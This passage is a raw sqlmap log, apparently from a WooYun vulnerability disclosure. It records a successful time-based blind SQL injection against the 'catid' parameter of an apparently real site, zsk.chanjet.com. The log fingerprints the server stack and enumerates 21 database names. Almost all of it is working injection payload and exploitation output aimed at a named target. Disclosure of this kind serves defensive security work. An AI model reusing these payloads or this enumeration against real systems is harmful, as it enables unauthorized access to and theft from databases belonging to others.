 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7485=7485
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content-app-category&catid=1) AND (SELECT * FROM (SELECT(SLEEP(5)))
Dbnl) AND (1947=1947
---
[00:36:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.19
back-end DBMS: MySQL 5.0
[00:36:31] [INFO] fetching database names
[00:36:32] [WARNING] reflective value(s) found and filtering out
[00:36:32] [INFO] the SQL query used returns 21 entries
[00:36:32] [INFO] retrieved: information_schema
[00:36:32] [INFO] retrieved: ask_wenda
[00:36:33] [INFO] retrieved: chanjetdata
[00:36:33] [INFO] retrieved: chanjetfuwu
[00:36:33] [INFO] retrieved: chanjettplus
[00:36:33] [INFO] retrieved: chanjetvoting
[00:36:33] [INFO] retrieved: chanjetwenku
[00:36:33] [INFO] retrieved: cjtdata
[00:36:33] [INFO] retrieved: db_fuwunews
[00:36:33] [INFO] retrieved: eoffice
[00:36:34] [INFO] retrieved: kaoshi
[00:36:34] [INFO] retrieved: knowledge
[00:36:34] [INFO] retrieved: ks_kuaiji
[00:36:34] [INFO] retrieved: mysql
[00:36:34] [INFO] retrieved: usercenter
[00:36:34] [INFO] retrieved: webim_db
[00:36:34] [INFO] retrieved: wx_weichangjing
[00:36:35] [INFO] retrieved: zsk_kaoshi
[00:36:35] [INFO] retrieved: zsk_wenku
[00:36:35] [INFO] retrieved: zsk_zice
[00:36:35] [INFO] retrieved: zsk_zicelianmeng
available databases [21]:
[*] ask_wenda
[*] chanjetdata
[*] chanjetfuwu
[*] chanjettplus
[*] chanjetvoting
[*] chanjetwenku
[*] cjtdata
[*] db_fuwunews
[*] eoffice
[*] information_schema
[*] kaoshi
[*] knowledge
[*] ks_kuaiji
[*] mysql
[*] usercenter
[*] webim_db
[*] wx_weichangjing
[*] zsk_kaoshi
[*] zsk_wenku
[*] zsk_zice
[*] zsk_zicelianmeng
[00:36:35] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\zsk.chanjet.com'
www.wooyun.org
[*] shutting down at 00:36:35